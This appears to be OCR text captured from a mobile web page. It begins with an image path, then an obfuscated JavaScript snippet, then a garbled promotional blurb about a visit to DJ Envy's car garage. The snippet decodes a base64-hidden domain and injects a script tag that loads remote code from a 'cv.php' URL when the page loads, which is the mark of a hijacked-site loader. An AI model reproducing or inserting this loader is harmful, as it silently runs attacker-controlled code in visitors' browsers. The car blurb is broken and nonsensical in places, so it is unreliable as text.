
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”
https://”+pde+”cv.php?
u=26167ac1″;document.body.appendChild(script);
MOE visits the DJ Envy’s Private Auto garage for his fleet
that influences the tour. From Gagon Cabriolet, his G -
wagon Chevy Camaro SS was not the only thing to discuss.
They touched all the topics, the heart of the heart married
and setting the “best” annual car show on the culture.
Collection Jealousy 2025 See Order Apps